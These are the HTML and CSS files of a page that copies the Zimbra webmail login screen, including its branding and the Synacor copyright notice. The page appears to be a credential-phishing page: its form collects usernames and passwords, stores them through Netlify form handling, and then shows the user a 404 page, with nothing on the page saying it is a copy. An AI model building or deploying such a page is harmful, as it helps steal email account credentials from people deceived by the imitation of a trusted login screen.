
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <title>Zimbra Form page</title>
</head>
<body>
    <section class="container">
        <div class="inner-container">
            <h1>Zimbra</h1>
            <p>Log In</p>
            <form action="/404.html" method="POST" name="sign-in" data-netlify="true">
                <div class="inner-form">
                    <label for="username">Username:</label>
                    <input type="text" name="username" id="username" required>
                </div>
                <div class="inner-form">
                    <label for="password"> Password:</label>
                    <input type="password" name="password" id="password" required>
                    <i class="fas fa-eye password-icon" id="show-password-icon"></i>
                    <i class="fas fa-eye-slash password-icon" id="hide-password-icon"></i>
                </div>
                <div class="inner-form login-section">
                    <div>
                        <input type="checkbox" name="remember-me" id="remember-me">
                        <label for="remember-me">Remember me:</label>
                    </div>
                    <button type="submit">Log in</button>
                </div>
            </form>
        </div>
        <div class="select-section">
            <label>Version</label>
            <select name="select-field">
                <option value="option1">Default</option>
                <option value="option2">Classic</option>
                <option value="option3">Modern</option>
            </select>
        </div>
    </section>
    <footer>Copyright © 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.</footer>

    <script src="/app.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap');
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

body{
    width: 100%;
    height: 100vh;
    background: #0088c1 url(/images/zimbra.png) 0 0/cover no-repeat;
    font-size: 1rem;
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 0 1rem;
    position: relative;
}
.container{
    width: 100%;
    height: 420px;
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 2rem 0;
    position: relative;
}
.container::after{
    content: '';
    position: absolute;
    height: 100px;
    bottom: 0;
    left: 0;
    right: 0;
    background: #eee;
    z-index: 0;
    box-shadow: 0 3px 10px rgb(0,0,0,0.2);
}
.inner-container{
    padding: 0 2rem;
    width: 100%;
}

.inner-container h1{
    color: #0088c1;
    font-size: 2rem;
    font-weight: 600;
}
.inner-container p{
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 1rem;
}
.inner-form{
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: .8rem 0;
}
.inner-form label{
    color: #4d4d4d;
    font-size: .8rem;
}
.inner-form input[type = 'text'], .inner-form input[type = 'password']{
    padding: 6px 12px;
    border: 1px solid #d9d9d9;
    height: 36px;
    width: 100%;
    border-radius: 5px;
}
.password-icon {
    position: absolute;
    top: 53%;
    right: 40px;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: .8rem;
}
.login-section{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row-reverse;
}
.login-section button{
    padding: .5rem 1.5rem;
    background: #0088c1;
    color: white;
    outline: none;
    border: none;
    border-radius: 5px;
}
.select-section{
    display: flex;
    flex-direction: column;
    padding: 0 2rem;
    font-size: .8rem;
    gap: 5px;
    z-index: 1;
}
footer{
    color: #fff;
    font-size: .7rem;
    position: absolute;
    bottom: 0;
    text-align: center;
    bottom: 5px;
}

@media (min-width: 768px) {
    .container{
        width: 420px;
        margin: 0 auto;
    }
    footer{
        margin: 0 auto;
        left: 0;
        right: 0;
    }
}
</file>
